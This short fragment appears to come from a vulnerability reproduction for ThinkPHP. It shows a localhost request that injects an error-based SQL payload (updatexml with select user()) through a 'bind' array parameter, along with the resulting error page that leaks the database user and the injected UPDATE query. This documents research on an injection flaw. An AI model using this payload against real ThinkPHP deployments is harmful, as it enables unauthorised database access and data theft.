 系统发生错误
127.0.0.1:4000/index.php?index.php?passwd[]=123&name=xiaot&id[0]=bind&id[1]=name_0+and+(updatexml(1,concat(0x7e,(select+user()),0x7e),1))
:(
1105:XPATH syntax error: '~xiaot@localhost~' [ SQL语句 ] : UPDATE `users` SET
`name`='xiaot',`passwd`='' WHERE `id` = 'xiaot' and (updatexml(1,concat(0x7e,(select
user()),0x7e),1))
错误位置
FILE: /home/x1a0t/Desktop/thinkphp/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 394